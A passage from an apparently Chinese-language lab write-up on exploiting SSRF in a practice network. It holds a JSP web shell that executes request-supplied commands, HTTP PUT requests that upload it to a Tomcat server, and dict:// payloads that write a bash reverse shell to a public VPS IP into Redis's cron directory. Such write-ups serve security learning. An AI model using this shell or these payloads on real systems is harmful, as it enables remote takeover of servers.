1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 <% String command = request.getParameter("cmd" ); if (command != null ) { java.io.InputStream in=Runtime.getRuntime().exec(command).getInputStream(); int a = -1 ; byte [] b = new byte [2048 ]; out.print("<pre>" ); while ((a=in.read(b))!=-1 ) { out.println(new String (b)); } out.print("</pre>" ); } else { out.print("format: xxx.jsp?cmd=Command" ); } %>
构造需要打的数据包
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 PUT /shell.jsp/ HTTP/1.1 Host: 172.72.23.26:8080 Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0) Connection: close Content-Type: application/x-www-form-urlencoded Content-Length: 444 <% String command = request.getParameter("cmd" ); if (command != null) { java.io.InputStream in =Runtime.getRuntime().exec (command ).getInputStream(); int a = -1; byte[] b = new byte[2048]; out.print("<pre>" ); while ((a=in.read(b))!=-1) { out.println(new String(b)); } out.print("</pre>" ); } else { out.print("format: xxx.jsp?cmd=Command" ); } %>
打不通
卧槽,又翻车了,似乎是数据包出现错误,看看包子王的数据包怎么构造的
模仿着改一下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 PUT /a.jsp/ HTTP/1.1 Host: 172.72.23.26:8080 Cache-Control: max-age=0 Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9,en;q=0.8 Connection: close Content-Type: application/x-www-form-urlencoded Content-Length: 308 <% if ("023" .equals(request.getParameter("pwd" ))){ java.io.InputStream in =Runtime.getRuntime().exec (request.getParameter("i" )).getInputStream(); int a = -1; byte[] b = new byte[2048]; out.print("<pre>" ); while ((a=in.read(b))!=-1){ out.println(new String(b)); } out.print("</pre>" ); } %>
😓沃日居然成了
172.72.23.27-Redisunauth redis未授权,沃日,关于redis的知识我只知道一点点主从复制,什么是redis未授权
https://zhuanlan.zhihu.com/p/458271946
粗浅的看了这篇文章,学了几种常见的姿势,感觉很有意思,似乎可以根据redis未授权再水一篇博客了bushi
所以接下来我们直接看一下如何使用ssrf来打穿这台机器
根据国光师傅的描述:系统没有 Web 服务(无法写 Shell),无 SSH 公私钥认证(无法写公钥)
那么根据他们提供的方法,也就只有定时任务弹shell
dict协议的又一招 在利用ssrf打redis未授权的时候,我们是无法直接连接redis来进行攻击的
前面我们用到dict协议都是用来探测端口的,但是这里要新添加一个技巧,那就是dict可以用于攻击未授权的redis服务
众所周知的,redis的端口一般是6379
1 dict://172.72.23.27/<redis命令>
攻击开始 由于对于写入定时弹shell来攻击未授权redis还是不太了解,这里先直接按国光师傅给出的写入
1 2 3 4 5 6 7 8 9 10 11 12 13 14 dict://172.72.23.27:6379/flushall dict://172.72.23.27:6379/config set dir /var/spool/cron/ dict://172.72.23.27:6379/config set dbfilename root dict://172.72.23.27:6379/set x "\n* * * * * /bin/bash -i >%26 /dev/tcp/x.x.x.x/2333 0>%261\n" dict://172.72.23.27:6379/save
这里的公网ip自然要换成自己vps的ip
其余的照旧即可
1 2 3 4 5 6 7 8 9 10 11 12 13 14 dict://172.72.23.27:6379/flushall dict://172.72.23.27:6379/config set dir /var/spool/cron/ dict://172.72.23.27:6379/config set dbfilename root dict://172.72.23.27:6379/set x "\n* * * * * /bin/bash -i >%26 /dev/tcp/38.55.99.185/7777 0>%261\n" dict://172.72.23.27:6379/save
推荐是说要在bp中操作,还要进行一次url编码,但是实测是不需要用到一次url编码的
弹shell之后就什么都好办了,接下来就不多说
172.72.23.28 - Redis 有认证 PCB5FinalTester132